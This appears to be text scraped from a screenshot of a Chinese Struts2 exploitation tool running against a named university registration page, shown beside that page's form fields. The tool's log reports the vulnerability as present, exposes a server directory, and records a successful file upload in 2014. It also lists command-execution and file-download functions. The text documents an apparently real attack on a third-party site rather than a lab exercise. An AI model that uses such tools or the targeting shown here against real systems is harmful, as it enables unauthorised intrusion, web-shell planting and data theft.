 单位信息
电子邮箱
*
密码
确认密码
单位名称
单位地址
联系人
联系电话
手机号码
组织机构代码
单位人数 0-50
经济类型 国有经济
单位性质 企业
所属省份 北京
单位简介
注意事项:
Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action: http://jy.bucm.edu.cn/unitService/unit-register.action 验证漏洞
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
dir:D:\bucm-app\zyy\
存在最新的Struts2漏洞
确定
验证结果:存在最新的Struts2漏洞....----2014-12-12 21:42:25
获取Web信息完毕......----2014-12-12 21:42:25
正在准备上传文件中,请稍等片刻........----2014-12-12 21:42:32
上传文件成功,请手工访问验证........----2014-12-12 21:42:33
正在获取Web信息,请稍等片刻........----2014-12-12 21:45:11